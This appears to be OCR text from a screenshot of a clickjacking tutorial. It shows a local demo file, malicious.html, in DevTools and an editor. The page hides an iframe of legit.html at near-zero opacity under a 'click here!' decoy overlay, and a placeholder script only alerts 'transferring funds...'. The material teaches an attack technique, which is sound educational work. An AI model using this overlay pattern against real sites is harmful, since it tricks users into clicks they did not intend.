 File C:/Users/DevBox/Desktop/clickjacking-demo/malicious.html
click here!
Elements Console » 1
<html>
<head></head>
<body>
<header> </header>
<div class="overlay"> </div>
<iframe src="file:///C:/Users/DevBox/Desktop/clickjackin
g-demo/legit.html" width="100%" height="100%"
frameborder="0"> == $0
#document
</iframe>
<script> </script>
<style> </style>
</body>
</html>
html body iframe
Styles Computed Layout Event Listeners »
Filter :hov .cls +
element.style {
}
iframe { malicious.html:20
position: relative;
overflow: none;
opacity: 0.0001;
}
iframe { _reboot.scss:582
border: 0;
}
*, ::after, ::before { _reboot.scss:19
box-sizing: border-box;
}
iframe[Attributes Style] {
width: 100%;
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
legit.html malicious.html
C: > Users > DevBox > Desktop > clickjacking-demo > malicious.html > html > body
1 <html>
2 <header>
3 <title>Clickjacker</title>
4 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css">
5 </header>
6 <body>
7
8 <div class="overlay">
9 <span id="trick-link">click here!</span>
10 </div>
11
12 <iframe src="file:///C:/Users/DevBox/Desktop/clickjacking-demo/legit.html" width="100%" height="100%" frameborder="0"></iframe
13 <script>
14 const transfer = function() {
15 alert("transferring funds...")
16 }
17 </script>
18 <style>
19 html, body { overflow: none; }
20 iframe {
21 position: relative;
22 overflow: none;
23 opacity: 0.0001;
24 }
25 .overlay {
26 position: absolute;
27 background: grey;
28 line-height: 50px;
29 color: white;
30 font-size: 1.2rem;
31 padding-left: 25px;
32 width: 300px;
33 height: 50px;
34 z-index: 1;
35 left: 120px;
36 top: 110px;
37 cursor: pointer;
38 pointer-events: none;
39 }
40 #trick-link {
41 pointer-events: none;
42 }
43 </style>
44 </body>
45 </html>
1